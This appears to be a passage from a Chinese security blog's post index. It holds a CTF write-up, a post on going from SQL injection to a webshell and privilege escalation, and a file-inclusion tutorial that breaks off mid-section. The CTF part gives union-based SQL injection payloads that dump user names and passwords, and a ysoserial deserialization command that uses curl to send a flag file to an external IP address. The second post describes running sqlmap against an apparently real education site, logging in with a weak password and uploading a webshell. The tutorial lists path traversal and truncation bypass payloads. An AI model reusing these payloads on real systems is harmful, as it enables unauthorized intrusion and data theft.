访问接口\n\n\n\n\n\n### payload\n代码审计出,此处存在注入,需要使用#或?闭合掉前面的语句,因为此语句也用来连接jdbc\n```\nmyapp#' union/**/select/**/database()#\nmyapp#'union/**/select/**/group_concat(column_name)from(information_schema.columns)where(table_name='user')and(table_schema='myapp')#\nmyapp#'union/**/select/**/name from user#\nmyapp#'union/**/select/**/pwd from user#\n```\n\n查出账号密码\n\n\n\n登录获取cookie\n\n\nBase64加密过后的序列化数据\n\n放入cookie\n\n\n这里应该就是将数据反序列化\n\n\n### nc反弹\n使用ysoserial构造序列化数据\n\n```bash\njava -jar ysoserial.jar ROME \"curl http://162.14.73.93:4444 -d @flag\" |base64\n```\n监听端口\n\n\n没有外网ip,内网穿透,不知道为什么试了很多次反弹不回来...\n","tags":["CTF","反序列化"],"categories":["CTF"]},{"title":"报错注入getshell到提权","url":"/2022/05/29/报错注入getshell到提权/","content":"# 前言\n以下本地环境搭建\n\n# fuzz\ngoogle插件识别到指纹,apache+php\n\n\n\n扫了下目录,爆出绝对路径\n\n\n\n看到php?tbsn=xx,上fuzz大法,最后试出来报错注入\n\n\n手工注入不行,直接丢sqlmap,站点是个edu数据多得很,断断续续跑了半天\n\n\n弱密码yyds\n\n直接登录,完全没有校验,直接传一句话getshell\n\n\n权限很低\n\n# 提权\n脏牛提权,提不动,原因暂时不知道\n\n\n","tags":["sql注入","getshell","提权"],"categories":["渗透实战"]},{"title":"CTF-文件包含","url":"/2022/05/26/CTF-文件包含/","content":"# 文件包含解析\n 文件包含,是一个功能。在各种开发语言中都提供了内置的文件包含函数,其可以使开发人员在一个代码文件中直接包含(引入)另外一个代码文件。 比如 在PHP中,提供了:\n include(),include_once()\n require(),require_once()\n 这些文件包含函数,这些函数在代码设计中被经常使用到。\n 大多数情况下,文件包含函数中包含的代码文件是固定的,因此也不会出现安全问题。 但是,有些时候,文件包含的代码文件被写成了一个变量,且这个变量可以由前端用户传进来,这种情况下,如果没有做足够的安全考虑,则可能会引发文件包含漏洞。 攻击着会指定一个“意想不到”的文件让包含函数去执行,从而造成恶意操作。 根据不同的配置环境,文件包含漏洞分为如下两种情况:\n 1.本地文件包含漏洞:仅能够对服务器本地的文件进行包含,由于服务器上的文件并不是攻击者所能够控制的,因此该情况下,攻击着更多的会包含一些 固定的系统配置文件,从而读取系统敏感信息。很多时候本地文件包含漏洞会结合一些特殊的文件上传漏洞,从而形成更大的威力。\n 2.远程文件包含漏洞:能够通过url地址对远程的文件进行包含,这意味着攻击者可以传入任意的代码,这种情况没啥好说的,准备挂彩。\n 因此,在web应用系统的功能设计上尽量不要让前端用户直接传变量给包含函数,如果非要这么做,也一定要做严格的白名单策略进行过滤。\n \n\n\n\n# 各种语言的文件包含\n```aspx\n<!--#include file=\"1.asp\" -->\n\n<!--#include file=\"top.aspx\" -->\n```\n\n```jsp\n<c:import url=\"http://thief.one/1.jsp\">\n<jsp:include page=\"head.jsp\"/>\n<%@ include file=\"head.jsp\"%>\n```\n\n```php\n<?php Include('test.php')?>\n```\n\n# 绕过\n一些绕过文件包含之后添加后缀的方法\n\n## %00截断\n- 条件 \n magic_quotes_gpc = Off\n php版本<5.3.4\n \n```bash\nfilename=…/…/…/www.txt%00\n```\n\n## 长度截断\n类似于脏数据填充\n\n- 条件\n windows:`.`长于256\n linux:`.`长于4096\n \n\n```bash\nfilename=…/…/…/www.......256个或者4096个......txt\n```\n## 